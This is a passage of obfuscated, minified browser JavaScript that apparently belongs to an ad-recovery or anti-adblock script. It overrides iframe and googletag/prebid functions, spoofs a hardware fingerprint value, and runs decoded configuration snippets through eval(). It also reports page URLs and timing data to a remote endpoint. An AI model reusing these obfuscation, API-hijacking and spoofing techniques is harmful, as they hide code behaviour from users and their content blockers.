v[j5(0xad7)]('['[j5(0xa10)](S[j5(0x21d)][j5(0xddd)],']'),...S[j5(0x21d)][j5(0x295)]);if(j5(0xcf4)===S[j5(0x21d)][j5(0xde7)])return v[j5(0xcf4)](S[j5(0x21d)][j5(0xcf4)],'['[j5(0xa10)](S[j5(0x21d)][j5(0xddd)],']'),...S[j5(0x21d)][j5(0x295)]);}}});}),(0x0,z['A'])(this,j2(0x4a8),()=>{const j7=j2,S=async()=>{const j6=a2x;if(j6(0x256)!==window[j6(0xb5c)][j6(0xe4a)]&&j6(0x7b9)!==window[j6(0xb5c)][j6(0xe4a)])return;window[j6(0xb5c)][j6(0xe4a)]='';const K=prompt(j6(0x210));if(j6(0x18c)===K)return this[j6(0xef8)][j6(0xa42)](J=>console[j6(0xce0)](...J[j6(0x295)]));if(j6(0x7b9)!==K)return;const Y=prompt(j6(0x3b6)),V=prompt(j6(0x4d6)),T=await v[j6(0xaeb)](j6(0x64b),null!=Y?Y:j6(0x914),null!=V?V:j6(0x914));alert(j6(0x564)),window[j6(0x234)](j6(0x199)[j6(0xa10)](T));};window[j7(0xc83)](j7(0xc5b),S),window[j7(0x9c5)](S,0xbb8);}),E===X[j2(0xddf)]&&this[j2(0x4a8)](),E!==X[j2(0xddf)]&&E!==X[j2(0x9a5)]||this[j2(0x7a3)]();}static[j0(0xdf1)](){const j8=j0;this[j8(0x900)]();for(var w=arguments[j8(0x2b0)],b=new Array(w),E=0x0;E<w;E++)b[E]=arguments[E];const F=this[j8(0x3a5)][j8(0x963)](j8(0xdf1),...b);if(this[j8(0x3a5)][j8(0xa1e)]!==X[j8(0xddf)])return R(F);this[j8(0x3a5)][j8(0xef8)][j8(0x21a)](F),(C['A'][j8(0xdf1)]||j8(0x834)===O['A'][j8(0x778)](j8(0xaf7),!0x1))&&console[j8(0xce0)](...b);}static[j0(0xad7)](){const j9=j0;this[j9(0x900)]();for(var w=arguments[j9(0x2b0)],b=new Array(w),E=0x0;E<w;E++)b[E]=arguments[E];const F=this[j9(0x3a5)][j9(0x963)](j9(0xad7),...b);if(this[j9(0x3a5)][j9(0xa1e)]!==X[j9(0xddf)])return R(F);this[j9(0x3a5)][j9(0xef8)][j9(0x21a)](F),(C['A'][j9(0xdf1)]||j9(0x834)===O['A'][j9(0x778)](j9(0xaf7),!0x1))&&console[j9(0xad7)](...b);}static[j0(0xcf4)](w){const jD=j0;this[jD(0x900)]();for(var b=arguments[jD(0x2b0)],E=new Array(b>0x1?b-0x1:0x0),F=0x1;F<b;F++)E[F-0x1]=arguments[F];const Z=this[jD(0x3a5)][jD(0x963)](jD(0xcf4),[w,...E]);if(Z[jD(0xcf4)]=w,this[jD(0x3a5)][jD(0xa1e)]!==X[jD(0xddf)])return R(Z);this[jD(0x3a5)][jD(0xef8)][jD(0x21a)](Z),(C['A'][jD(0xdf1)]||jD(0x834)===O['A'][jD(0x778)](jD(0xaf7),!0x1))&&console[jD(0xcf4)](w,...E);}static[j0(0x71c)](w,b){const jx=j0;return this[jx(0x900)](),v[jx(0xdf1)](jx(0x71c),w,b),v[jx(0xdf1)](jx(0xe83),(function(){const jQ=jx;try{const E=performance[jQ(0x3a6)](jQ(0xe2));if(0x0===E[jQ(0x2b0)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [F,Z,S,K]=[0x0,0x0,0x0,0x0],[Y,V,T,J,N,D0]=[0x0,0x0,0x0,0x0,0x0,0x0];return E[jQ(0xa42)](D1=>{const jM=jQ;F++,Z+=D1[jM(0xc33)],(0x0===Y||Y>D1[jM(0xc33)])&&(Y=D1[jM(0xc33)]),T<D1[jM(0xc33)]&&(T=D1[jM(0xc33)]),D1[jM(0xc80)][jM(0xc3c)](C['A'][jM(0xe26)])&&(0x0,H['EW'])(D1[jM(0xc80)])&&(0x0,H['sH'])(D1[jM(0xc80)])[jM(0x75f)][jM(0xc3c)](C['A'][jM(0xe26)])&&(S++,K+=D1[jM(0xc33)],(0x0===J||J>D1[jM(0xc33)])&&(J=D1[jM(0xc33)]),D0<D1[jM(0xc33)]&&(D0=D1[jM(0xc33)]));}),V=Z/F,N=K/S,{'minRTT':Y,'avgRTT':V,'maxRTT':T,'adshieldMinRTT':J,'adshieldAvgRTT':N,'adshieldMaxRTT':D0};}catch(D1){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),v[jx(0xaeb)](w,b,b);}static async[j0(0xaeb)](w,b,E){const jt=j0;this[jt(0x900)]();const F=this[jt(0x3a5)][jt(0xef8)][jt(0x4ef)](Y=>({...Y,'timestamp':Math[jt(0x485)](Y[jt(0xee6)]/0x3e8)})),Z=I['A'][jt(0x103)](JSON[jt(0xc9)](F)),S=await(0x0,B['C8'])(this[jt(0x3a5)][jt(0x604)],C['A'][jt(0xe26)])?(0x0,B['XV'])(C['A'][jt(0xe26)],0x0):C['A'][jt(0xe26)],K=new URL(''[jt(0xa10)](S,jt(0x29c)));return K[jt(0x9f9)][jt(0x5c2)](jt(0xba3),C['A'][jt(0xba3)]),K[jt(0x9f9)][jt(0x5c2)](jt(0x4a6),w),K[jt(0x9f9)][jt(0x5c2)](jt(0xf00),b),K[jt(0x9f9)][jt(0x5c2)](jt(0x4d6),E),K[jt(0x9f9)][jt(0x5c2)](jt(0x1dd),location[jt(0x69d)]),K[jt(0x9f9)][jt(0x5c2)](jt(0x5fd),(0x0,k['z3'])()[jt(0xde3)]()),K[jt(0x9f9)][jt(0x5c2)](jt(0x6df),(await(0x0,A['H4'])())[jt(0xde3)]()),K[jt(0x9f9)][jt(0x5c2)](jt(0x4fd),q['A'][jt(0xd54)](0x10,0x10)),(await L['G'][jt(0x790)](jt(0x94a),(0x0,H['Wq'])({'protectUrlContext':this[jt(0x3a5)][jt(0x604)],'url':K,'endpoint':S}),Z))[jt(0x78e)];}}W=v,(0x0,z['A'])(v,j0(0x3a5),void 0x0),(0x0,z['A'])(v,j0(0x35b),w=>W[j0(0x3a5)]=new W(w,X[j0(0xddf)])),(0x0,z['A'])(v,j0(0x20a),(w,b)=>W[j0(0x3a5)]=new W(w,X[j0(0x9a5)],b)),(0x0,z['A'])(v,j0(0x900),()=>{const jj=j0;W[jj(0x3a5)]||(W[jj(0x3a5)]=new W({'version':'v9','originalHostname':'_'}));});const R=w=>{const jU=j0;let b=window;for(;b!==window[jU(0x8c6)][jU(0x253)];){b=b[jU(0x17f)][jU(0x253)];try{w[jU(0x2af)]=P,b[jU(0xbf6)](w,'*');}catch(E){}}};},0xb:(t,j,U)=>{'use strict';U['d'](j,{'I':()=>I,'i':()=>L});var G=U(0x23b5),W=U(0x143c),z=U(0x14a1),n=U(0x6f7),H=U(0x1d7d);const L=()=>{const jG=a2x;try{const y='ybfq969wurululup8ufur9icu79wu39e,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut49549569w3';if(0x12===y[jG(0x2b0)])return null;const C=(0x0,W['OC'])(decodeURI(y));if(!C)throw jG(0xc69);return C;}catch(a){const O=jG(0x7e8)[jG(0xa10)](a);return H['A'][jG(0xcf4)](O),null;}},I=(y,C,a,O)=>{const jW=a2x;y[jW(0xb16)](k=>jW(0xa31)===k[jW(0x7e0)]||jW(0x57f)===k[jW(0x7e0)]&&C||jW(0xa3b)===k[jW(0x7e0)]&&C&&a||jW(0x3ae)===k[jW(0x7e0)]&&!C)[jW(0xa42)](k=>(o=>{const jz=jW;try{const A=o[jz(0x85a)][jz(0x186)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(B,q)=>(0x0,n['Wq'])({'protectUrlContext':O,'url':q,'endpoint':G['A'][jz(0xe26)]}))[jz(0x186)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(B,q)=>(0x0,z['md'])(q));o[jz(0xd6d)]&&p(A),o[jz(0x821)]&&window[jz(0x9c5)](()=>p(A),o[jz(0x821)][jz(0x304)]),o[jz(0x85e)]&&window[jz(0xc83)](o[jz(0x85e)][jz(0x4a6)],()=>p(A));}catch(B){console[jz(0xcf4)](B);}})(k));},p=y=>{const jn=a2x;try{eval(y);}catch(C){G['A'][jn(0xdf1)]&&console[jn(0xcf4)](jn(0xdc),C);}};},0xa83:(t,j,U)=>{'use strict';const jH=a2x;U['d'](j,{'N2':()=>A,'je':()=>B,'lD':()=>o});var G=U(0x1d7d),W=U(0xbb5);const z=jH(0xcc8),n={'querySelectorAll':()=>[]},H={'postMessage':()=>null,'document':n,'parent':window};function L(){const jL=jH;safe[jL(0x839)]();const q=Object[jL(0x793)](HTMLIFrameElement[jL(0x67c)],jL(0x832));Object[jL(0x16c)](HTMLIFrameElement[jL(0x67c)],jL(0x832),{'get':function(){const jI=jL;if(this[jI(0x5a6)](z))return H;for(var X=arguments[jI(0x2b0)],v=new Array(X),R=0x0;R<X;R++)v[R]=arguments[R];return q[jI(0x778)][jI(0x2a6)](this,...v);}});const P=Object[jL(0x793)](HTMLIFrameElement[jL(0x67c)],jL(0x8ec));Object[jL(0x16c)](HTMLIFrameElement[jL(0x67c)],jL(0x8ec),{'get':function(){const jp=jL;if(this[jp(0x5a6)](z))return n;for(var X=arguments[jp(0x2b0)],v=new Array(X),R=0x0;R<X;R++)v[R]=arguments[R];return P[jp(0x778)][jp(0x2a6)](this,...v);}});}function I(q){const jy=jH;q[jy(0x5f2)](z,'');}function p(){const jC=jH,q=navigator[jC(0x7c7)][jC(0x36a)]();return![jC(0x634),jC(0x823),jC(0x392),jC(0x91f),jC(0x390),jC(0x947)][jC(0x76e)](P=>q[jC(0xaef)](P))&&[jC(0x77),jC(0x7c3)][jC(0x76e)](P=>q[jC(0xaef)](P));}function y(q,P){return generateSafePromise((X,v)=>{const ja=a2x;let R=0x0;q[ja(0xa42)](f=>{const jO=ja;f[jO(0x165)](w=>{const jk=jO;P(w)&&X(!0x0),++R===q[jk(0x2b0)]&&X(!0x1);})[jO(0x659)](v);});});}function C(q){const jo=jH,P=/__#\{(.*?)\}#__/gi,X=[];let v=0x0,R=null;for(;null!==(R=P[jo(0xb0e)](q));)X[jo(0x21a)](q[jo(0x22c)](v,R[jo(0xed5)])),X[jo(0x21a)](a(R[0x1])),v=R[jo(0xed5)]+R[0x0][jo(0x2b0)];return X[jo(0x21a)](q[jo(0x22c)](v)),X[jo(0x939)]('');}function a(q){const jA=jH;try{const P=eval(q);return null===P?jA(0x914):void 0x0===P?jA(0xf07):P[jA(0xde3)]();}catch(X){return console[jA(0xcf4)](X),X[jA(0xde3)]();}}function O(q){const jB=jH;[jB(0x44f),jB(0xb6e),jB(0x2aa),jB(0x990),jB(0xc24),jB(0x661),jB(0x192),jB(0x7ad),jB(0x35d),jB(0x707),jB(0xd26)][jB(0x76e)](P=>location[jB(0x80d)][jB(0x43e)](P))&&Object[jB(0x16c)](q,jB(0x9b4),{'get':function(){return 0x8;}});}const k=(q,P,X)=>{const jq=jH;let v={'targeting':{}};const R={'addService':()=>R,'defineSizeMapping':()=>R,'getAdUnitPath':()=>q,'getOutOfPage':()=>jq(0xa46)===P,'getResponseInformation':()=>R,'getSlotElementId':()=>X,'setCollapseEmptyDiv':()=>R,'setConfig':f=>(v={...v,...f},R),'getConfig':f=>v[f],'setTargeting':(f,w)=>(v[jq(0x495)][f]=w,R),'clearTargeting':()=>(v[jq(0x495)]={},R),'getTargeting':f=>{const jP=jq;var w;return null!==(w=v[jP(0x495)][f])&&void 0x0!==w?w:[];},'getTargetingKeys':()=>Object[jq(0xc65)](v[jq(0x495)]),'getTargetingMap':()=>v[jq(0x495)],'setForceSafeFrame':f=>R};return R;};function o(q){const jX=jH;window[jX(0xfe)]=window[jX(0xfe)]||{},window[jX(0xfe)][jX(0x55c)]=window[jX(0xfe)][jX(0x55c)]||[];const P=function(){const jv=jX,X=window[jv(0xfe)][jv(0x360)];window[jv(0xfe)][jv(0x360)]=function(v,R){const jR=jv;if(R===window[jR(0xfe)][jR(0x200)][jR(0xd2f)][jR(0xe0c)]||q[jR(0x76e)](d=>v[jR(0x36a)]()[jR(0xaef)](d[jR(0x36a)]())))return G['A'][jR(0xdf1)](jR(0x606),v),k(v,jR(0xa46),jR(0x6f));for(var f=arguments[jR(0x2b0)],w=new Array(f>0x2?f-0x2:0x0),b=0x2;b<f;b++)w[b-0x2]=arguments[b];return X[jR(0x2a6)](this,v,R,...w);};};try{window[jX(0xfe)][jX(0x55c)][jX(0x7a)](P);}catch(X){G['A'][jX(0xcf4)](jX(0x75)+X),window[jX(0xfe)][jX(0x55c)][jX(0x21a)](P),window[jX(0xfe)][jX(0x55c)][jX(0x21a)](()=>{const jf=jX,v=window[jf(0xfe)][jf(0x9eb)]()[jf(0xce2)]()[jf(0xb16)](R=>R[jf(0x43d)]())[jf(0xb16)](R=>R[jf(0x878)]()[jf(0x36a)]()[jf(0xaef)](jf(0x6f)));v[jf(0x2b0)]>0x0&&(G['A'][jf(0xdf1)](jf(0x80)+v[jf(0x4ef)](R=>R[jf(0x878)]())[jf(0x939)](',\x20')),window[jf(0xfe)][jf(0xbda)](v));});}}function A(q){const jw=jH;if(0x0===q[jw(0x2b0)])return;window[jw(0xfe)]=window[jw(0xfe)]||{},window[jw(0xfe)][jw(0x55c)]=window[jw(0xfe)][jw(0x55c)]||[];const P=function(){const jb=jw,X=window[jb(0xfe)][jb(0x49c)];window[jb(0xfe)][jb(0x49c)]=function(v,R,f){const jd=jb,w=q[jd(0xb16)](u=>v[jd(0xaef)](u));if(w[jd(0x2b0)]>0x0)return G['A'][jd(0xdf1)](jd(0x433),v,jd(0x8f9),w[jd(0x939)](',\x20'),']'),k(v,R,f);for(var b=arguments[jd(0x2b0)],d=new Array(b>0x3?b-0x3:0x0),E=0x3;E<b;E++)d[E-0x3]=arguments[E];return X[jd(0x2a6)](this,v,R,f,...d);};};try{window[jw(0xfe)][jw(0x55c)][jw(0x7a)](P);}catch(X){G['A'][jw(0xcf4)](jw(0x75)+X),window[jw(0xfe)][jw(0x55c)][jw(0x21a)](P),window[jw(0xfe)][jw(0x55c)][jw(0x21a)](()=>{const jE=jw,v=window[jE(0xfe)][jE(0x9eb)]()[jE(0xce2)]()[jE(0xb16)](R=>q[jE(0x76e)](f=>R[jE(0x878)]()[jE(0xaef)](f)));v[jE(0x2b0)]>0x0&&(G['A'][jE(0xdf1)](jE(0x16a)+v[jE(0x4ef)](R=>R[jE(0x878)]())[jE(0x939)](',\x20')),window[jE(0xfe)][jE(0xbda)](v));});}}function B(){const ju=jH;(arguments[ju(0x2b0)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[ju(0xea4)])[ju(0xa42)](q=>{const jF=ju;window[q]=window[q]||{},window[q][jF(0xec1)]=window[q][jF(0xec1)]||[],window[q][jF(0xec1)][jF(0x21a)](function(){const jS=jF,P=function(X){const jZ=a2x;try{X&&jZ(0x869)==typeof X[jZ(0xa24)]&&(G['A'][jZ(0xdf1)](jZ(0xa18)[jZ(0xa10)](q),X[jZ(0xa24)]),setTimeout(()=>X[jZ(0xa24)]([]),0x0)),G['A'][jZ(0xdf1)](jZ(0x91)[jZ(0xa10)](q),X);}catch(v){G['A'][jZ(0xcf4)](jZ(0xc30)[jZ(0xa10)](q),v);}return Promise[jZ(0xb51)]({'bids':[],'timedOut':[],'auctionId':null});};P[jS(0xb07)]=function(X){const jm=jS;return jm(0x869)!=typeof X||G['A'][jm(0xdf1)](''[jm(0xa10)](q,jm(0x682))[jm(0xa10)](X)),X;},window[q][jS(0xb31)]=P,window[q][jS(0xafd)]=function(){const jK=jS;G['A'][jK(0xdf1)](jK(0x2bc)[jK(0xa10)](q,jK(0x401)));},window[q][jS(0x54a)]=function(){const jY=jS;G['A'][jY(0xdf1)](jY(0x2bc)[jY(0xa10)](q,jY(0xd7a)));},window[q][jS(0xf06)]=function(){const jV=jS;return G['A'][jV(0xdf1)](jV(0x2bc)[jV(0xa10)](q,jV(0xba7))),{};};});});}},0x1b34:(j,U,G)=>{'use strict';const jl=a2x;G['d'](U,{'aX':()=>H,'uD':()=>L});var W=G(0x4c5);const z=jl(0x76c);function H(){const jT=jl,I=W['A'][jT(0x778)](z);return I?jT(0x834)===I:void 0x0;}function L(I){const jr=jl;W['A'][jr(0xefe)](z,I[jr(0xde3)]());}},0x1ce9:(j,U,G)=>{'use strict';const jc=a2x;G['d'](U,{'A':()=>p});var W=G(0x2125),z=G(0x6f7),H=G(0x261a),L=G(0x18f7),I=G(0x1974);class p{static[jc(0x394)](y){const ji=jc;if(!y[ji(0x34d)])return 0x0;let C;for(C=0x0;C<y[ji(0x34d)][ji(0x35e)][ji(0x2b0)]&&y[ji(0x34d)][ji(0x35e)][C]!==y;C++);return C;}static[jc(0x2c5)](){const je=jc;let y=arguments[je(0x2b0)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return y[je(0xa76)]!==y[je(0x8c6)];}catch(C){return!0x0;}}static[jc(0x4bf)](){const jJ=jc;if(void 0x0!==p[jJ(0xc2e)])return p[jJ(0xc2e)];if(!p[jJ(0x2c5)]())return p[jJ(0xc2e)]=!0x1,!0x1;if(window[jJ(0xb5c)][jJ(0x69d)][jJ(0xc3c)](jJ(0xd74))||(0x0,z['EW'])(window[jJ(0xb5c)][jJ(0x69d)]))return p[jJ(0xc2e)]=!0x0,!0x0;try{if((window[jJ(0xb5c)][jJ(0x69d)][jJ(0xaef)]('#')?window[jJ(0xb5c)][jJ(0x69d)][jJ(0x22c)](0x0,window[jJ(0xb5c)][jJ(0x69d)][jJ(0xe1f)]('#')):window[jJ(0xb5c)][jJ(0x69d)])===(window[jJ(0x17f)][jJ(0xb5c)][jJ(0x69d)][jJ(0xaef)]('#')?window[jJ(0x17f)][jJ(0xb5c)][jJ(0x69d)][jJ(0x22c)](0x0,window[jJ(0x17f)][jJ(0xb5c)][jJ(0x69d)][jJ(0xe1f)]('#')):window[jJ(0x17f)][jJ(0xb5c)][jJ(0x69d)]))return p[jJ(0xc2e)]=!0x0,!0x0;}catch(y){}return p[jJ(0xc2e)]=!0x1,!0x1;}static[jc(0x460)](){const jh=jc;if(!this[jh(0x2c5)]())return!0x1;try{return window[jh(0x17f)][jh(0xb5c)][jh(0x69d)],!0x1;}catch(y){return!0x0;}}static[jc(0xceb)](y){const js=jc,C=js(0xd66);let O=y[C];return O||(O=L['A'][js(0x6db)](),y[C]=O),O;}static[jc(0x49e)](y){const jg=jc,C=document[jg(0xf0f)](jg(0x2cf)),O=H['A'][jg(0x778)]()[jg(0x16f)][jg(0x778)][jg(0x2a6)](y);for(let k=0x0;k<O[jg(0x2b0)];k++){const A=O[k];H['A'][jg(0x778)]()[jg(0xc4e)][jg(0x2a6)](C,A[jg(0xc80)],A[jg(0x98f)]);}return H['A'][jg(0x778)]()[jg(0xc61)][jg(0xefe)][jg(0x2a6)](C,H['A'][jg(0x778)]()[jg(0xc61)][jg(0x778)][jg(0x2a6)](y)),C;}static[jc(0x79b)](y,C){const jN=jc;C[jN(0x1d2)]?H['A'][jN(0x778)]()[jN(0x7f2)][jN(0x2a6)](C[jN(0x644)],y,C[jN(0x1d2)]):H['A'][jN(0x778)]()[jN(0xcd5)][jN(0x2a6)](C[jN(0x644)],y);}static async[jc(0xefd)](y,C){const U0=jc;if(H['A'][U0(0x778)]()[U0(0x2c4)][U0(0x2a6)](y,U0(0x6d0))&&!H['A'][U0(0x778)]()[U0(0x2c4)][U0(0x2a6)](y,U0(0x2f7))){const O=(0x0,I['c'])(k=>{const U1=U0;H['A'][U1(0x778)]()[U1(0xbc3)][U1(0x2a6)](y,U1(0x278),()=>{k();}),H['A'][U1(0x778)]()[U1(0xbc3)][U1(0x2a6)](y,U1(0xcf4),()=>{k();});});return C[U0(0x34d)][U0(0xe87)](y,C),O;}return C[U0(0x34d)][U0(0xe87)](y,C),(0x0,I['c'])(k=>k());}static async[jc(0x4c7)](y,C){const U2=jc;if(H['A'][U2(0x778)]()[U2(0x2c4)][U2(0x2a6)](C,U2(0x6d0))&&!H['A'][U2(0x778)]()[U2(0x2c4)][U2(0x2a6)](C,U2(0x2f7))){const O=(0x0,I['c'])(k=>{const U3=U2;H['A'][U3(0x778)]()[U3(0xbc3)][U3(0x2a6)](C,U3(0x278),()=>{k();}),H['A'][U3(0x778)]()[U3(0xbc3)][U3(0x2a6)](C,U3(0xcf4),()=>{k();});});return H['A'][U2(0x778)]()[U2(0xcd5)][U2(0x2a6)](y,C),O;}return H['A'][U2(0x778)]()[U2(0xcd5)][U2(0x2a6)](y,C),(0x0,I['c'])(k=>k());}}(0x0,W['A'])(p,jc(0xc2e),void 0x0);},0x4c5:(j,U,G)=>{'use strict';const U4=a2x;G['d'](U,{'A':()=>H});var W=G(0x2125);const z=0x1f40;class H{static[U4(0xf17)](I){const U5=U4;this[U5(0x27b)]=I;}static[U4(0x778)](I){const U6=U4;let p=!(arguments[U6(0x2b0)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],y=arguments[U6(0x2b0)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:U6(0x4f2);try{return p&&(I=L(I)),window[y][U6(0x9a)](I);}catch(C){return'';}}static[U4(0xefe)](I,p){const U7=U4;let y=!(arguments[U7(0x2b0)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],C=arguments[U7(0x2b0)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:U7(0x4f2);try{if(y&&(I=L(I)),!this[U7(0x27b)])return window[C][U7(0x206)](I,p);(async function(){const Uj=U7,{enableGpp:O=!0x1}={},k=await function(B){const {tcfTimeoutMs:q=z,requireTcString:P=!0x0}=B||{};return new Promise(async(X,v)=>{const Ux=a2x;try{var R,f;await(function(){const U8=a2x;let E=arguments[U8(0x2b0)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:z;return new Promise((u,F)=>{const U9=U8,Z=Date[U9(0xc7)](),S=()=>{const UD=U9;UD(0x869)!=typeof window[UD(0x709)]?Date[UD(0xc7)]()-Z>E?F(new Error(UD(0x205))):setTimeout(S,0x32):u(window[UD(0x709)]);};S();});}(q));let w=!0x1;const b=E=>!(!E||Ux(0x2e2)!==E[Ux(0x336)]&&Ux(0xe16)!==E[Ux(0x336)]||P&&!E[Ux(0x189)]),d=(E,u)=>{const UQ=Ux;if(u&&!w&&b(E)){w=!0x0;try{var F,Z;null===(F=(Z=window)[UQ(0x709)])||void 0x0===F||F[UQ(0x2a6)](Z,UQ(0xb7c),0x2,()=>{},E[UQ(0x60f)]);}catch{}X(E);}};null===(R=(f=window)[Ux(0x709)])||void 0x0===R||R[Ux(0x2a6)](f,Ux(0xc83),0x2,d),setTimeout(()=>{const UM=Ux;w||v(new Error(UM(0x59a)));},q);}catch(E){v(E);}});}();if(!function(B){const Ut=a2x;var q,P;return!!(null!==(q=null===(P=B[Ut(0x48d)])||void 0x0===P?void 0x0:P[Ut(0x4bb)])&&void 0x0!==q?q:{})[0x1];}(k))throw new Error(Uj(0x6a5));let A;if(O)try{A=await(function(){const UU=Uj;let B=arguments[UU(0x2b0)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((q,P)=>{const UG=UU,X=Date[UG(0xc7)](),v=()=>{const UW=UG;UW(0x869)!=typeof window[UW(0x6c5)]?Date[UW(0xc7)]()-X>B?P(new Error(UW(0x62d))):setTimeout(v,0x32):((()=>{const Uz=UW;try{var R,f,w,b;null===(R=(f=window)[Uz(0x6c5)])||void 0x0===R||R[Uz(0x2a6)](f,Uz(0xc83),(d,E)=>{const Un=Uz;E&&d&&(Un(0xd77)===d[Un(0x2d0)]||Un(0xafc)===d[Un(0x2d0)])&&q(d);}),null===(w=(b=window)[Uz(0x6c5)])||void 0x0===w||w[Uz(0x2a6)](b,Uz(0x6e4),(d,E)=>{const UH=Uz;E&&d&&q({'eventName':UH(0x4f7),'data':d});});}catch{}})());};v();});}());}catch(B){console[Uj(0xad7)](B);}return{'result':await Promise[Uj(0xb51)]((q=>{const UL=Uj;let {tcData:P,gppInfo:X}=q;window[C][UL(0x206)](I,p);})({'tcData':k,'gppInfo':A})),'tcData':k,'gppInfo':A};}()[U7(0x659)](O=>{}));}catch(O){}}static[U4(0x6ea)](I){const UI=U4;let p=!(arguments[UI(0x2b0)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],y=arguments[UI(0x2b0)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:UI(0x4f2);try{return p&&(I=L(I)),window[y][UI(0xc18)](I);}catch(C){}}}(0x0,W['A'])(H,U4(0x27b),!0x1);const L=I=>''[U4(0xa10)](window[U4(0xb5c)][U4(0x631)],U4(0x7af))[U4(0xa10)](btoa(I));},0x1fbd:(j,U,G)=>{'use strict';G['d'](U,{'B3':()=>I,'I1':()=>z,'Nq':()=>L});let W=!0x1;function z(){return W;}const H=()=>{W=!0x0;};function L(){const Up=a2x;window[Up(0xc83)](Up(0x280),H);}function I(){const Uy=a2x;window[Uy(0xb7c)](Uy(0x280),H);}},0xbb5:(j,U,G)=>{'use strict';const UC=a2x;G['d'](U,{'A':()=>H});const W={'HTMLIFrameElement_contentWindow':()=>Object[UC(0x793)](HTMLIFrameElement[UC(0x67c)],UC(0x832)),'XMLHttpRequest_open':()=>L(window,UC(0xd1e),UC(0x234)),'Window_decodeURIComponent':()=>L(window,UC(0x5e6),UC(0x96d)),'Window_fetch':()=>L(window,UC(0x5e6),UC(0x92c)),'Element_setAttribute':()=>L(window,UC(0xe41),UC(0x5f2)),'EventTarget_addEventListener':()=>L(window,UC(0x191),UC(0xc83))},z=UC(0xb63)+window[UC(0x2e0)](window[UC(0xb5c)][UC(0x69d)]),H={'get'(){const Ua=UC;return this[Ua(0x839)](),window[z];},'collectOne'(I){window[z]=window[z]||{},window[z][I]||(window[z][I]=W[I]());},'collect'(){const UO=UC;window[z]=window[z]||{};for(const [I,p]of Object[UO(0xe92)](W))window[z][I]||(window[z][I]=p());}};function L(I,p,y){const Uk=UC;var C,O,k;return Uk(0x253)===p[Uk(0x36a)]()?I[y]:Uk(0x7c2)===p?null===(C=I[Uk(0x7c2)])||void 0x0===C?void 0x0:C[y]:Uk(0x1e7)===p?null===(O=I[Uk(0x1e7)])||void 0x0===O?void 0x0:O[y]:null===(k=I[p])||void 0x0===k||null===(k=k[Uk(0x67c)])||void 0x0===k?void 0x0:k[y];}},0x1974:(j,U,G)=>{'use strict';function W(z){const Uo=a2x,H=(L,I)=>{z(L,I);};return H[Uo(0xde3)]=()=>Uo(0xadf),new Promise(H);}G['d'](U,{'c':()=>W});},0x758:(j,U,G)=>{'use strict';const UB=a2x;G['d'](U,{'G':()=>H});var W=G(0x1974);class z{constructor(L,I){const UA=a2x;this[UA(0x473)]=L,this[UA(0x78e)]=I;}}class H{static[UB(0x790)](L,I){const Uq=UB;let p=arguments[Uq(0x2b0)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,W['c'])((y,C)=>{const UP=Uq;try{const a=new XMLHttpRequest();a[UP(0x1d1)]=O=>{const UX=UP;0x4===a[UX(0x507)]&&y(new z(a[UX(0x473)],a[UX(0xa26)]));},a[UP(0x234)](L,I),a[UP(0xec8)](p);}catch(O){C(O);}});}}},0x197c:(j,U,G)=>{'use strict';G['d'](U,{'Y':()=>p,'p':()=>y});var W=G(0x23b5),z=G(0xbb5),H=G(0x6f7);let L=null,I=!0x1;function p(C){const 